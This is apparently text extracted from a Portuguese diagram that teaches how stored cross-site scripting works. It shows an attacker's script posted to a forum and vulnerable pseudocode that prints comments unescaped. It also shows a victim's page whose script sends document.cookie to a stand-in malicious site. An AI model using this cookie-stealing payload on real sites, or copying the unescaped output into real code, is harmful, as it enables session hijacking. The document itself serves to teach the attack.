 Agente
Navegador do Agente
Servidor do Agente
1
POST http://forum.exemplo.com/submit
<script>...<script>
Website
Database do web-site
Código vulnerável do web-site
print “<html>”
print “<h1>Comentários mais recentes</h1>”
print database.ultimoComentario
Print “</html>
2
GET http://forum.exemplo.com/comentarios
3
200 OK
4
GET http://sitemalicioso.com/cookie=cidade123
Vítima
Navegador da vítima
<html>
<h1>Comentários mais recentes</h1>
<script>
window.location=”http://sitemalicioso.com/?cookie=” + document.cookie
</script>
</html>